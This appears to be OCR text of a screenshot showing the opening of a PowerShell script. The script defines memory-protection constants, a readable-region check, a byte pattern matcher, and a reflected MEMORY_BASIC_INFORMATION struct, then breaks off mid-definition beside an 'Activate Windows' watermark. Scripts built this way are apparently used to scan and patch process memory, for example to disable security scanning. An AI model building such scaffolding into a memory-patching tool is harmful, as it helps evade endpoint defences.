 # Define Constants
$PAGE_READONLY = 0x02
$PAGE_READWRITE = 0x04
$PAGE_EXECUTE_READWRITE = 0x40
$PAGE_EXECUTE_READ = 0x20
$PAGE_GUARD = 0x100
$MEM_COMMIT = 0x1000
$MAX_PATH = 260

# Helper functions
function IsReadable {
    param ($protect, $state)
    return ((($protect -band $PAGE_READONLY) -eq $PAGE_READONLY -or ($protect -band $PAGE_READWRITE) -eq
$PAGE_READWRITE -or ($protect -band $PAGE_EXECUTE_READWRITE) -eq $PAGE_EXECUTE_READWRITE -or ($protect -band
$PAGE_EXECUTE_READ) -eq $PAGE_EXECUTE_READ) -and ($protect -band $PAGE_GUARD) -ne $PAGE_GUARD -and ($state -band
$MEM_COMMIT) -eq $MEM_COMMIT)
}

function PatternMatch {
    param ($buffer, $pattern, $index)
    for ($i = 0; $i -lt $pattern.Length; $i++) {
        if ($buffer[$index + $i] -ne $pattern[$i]) {
            return $false
        }
    }
    return $true
}

if ($PSVersionTable.PSVersion.Major -gt 2) {
    # Create module builder
    $DynAssembly = New-Object System.Reflection.AssemblyName("Win32")
    $AssemblyBuilder = [AppDomain]::CurrentDomain.DefineDynamicAssembly($DynAssembly,
[Reflection.Emit.AssemblyBuilderAccess]::Run)
    $ModuleBuilder = $AssemblyBuilder.DefineDynamicModule("Win32", $False)

    # Define structs
    $TypeBuilder = $ModuleBuilder.DefineType("Win32.MEMORY_INFO_BASIC", [System.Reflection.TypeAttributes]::Public +
[System.Reflection.TypeAttributes]::Sealed + [System.Reflection.TypeAttributes]::SequentialLayout, [System.ValueType])
    [void]$TypeBuilder.DefineField("BaseAddress", [IntPtr], [System.Reflection.FieldAttributes]::Public)
    [void]$TypeBuilder.DefineField("AllocationBase", [IntPtr], [System.Reflection.FieldAttributes]::Public)
    [void]$TypeBuilder.DefineField("AllocationProtect", [Int32], [System.Reflection.FieldAttributes]::Public)
Activate Windows
Go to Settings to activat